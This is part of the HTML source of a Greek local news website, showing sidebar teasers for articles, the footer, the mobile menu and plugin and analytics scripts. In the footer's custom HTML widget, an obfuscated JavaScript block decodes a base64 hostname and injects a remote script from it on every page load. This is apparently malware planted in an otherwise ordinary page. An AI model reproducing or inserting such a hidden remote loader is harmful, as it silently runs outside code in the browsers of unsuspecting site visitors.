href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__26891235 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__26891235 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__26891235.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__26891235 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__26891235 = new penciBlock();penci_block_23__26891235.blockID="penci_block_23__26891235";penci_block_23__26891235.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__26891235","shortcode_id":"block_23","max_num_pages":3378,"category_ids":"","taxonomy":""}';penci_block_23__26891235.content="";penciBlocksArray.push(penci_block_23__26891235);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"d6c2d6d978","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"23667","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"d6c2d6d978","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"d6c2d6d978","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.22177290916443 seconds, on 17-01-26 18:54:39 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KDCpL4poHkoSuy6HMrob2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676094884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>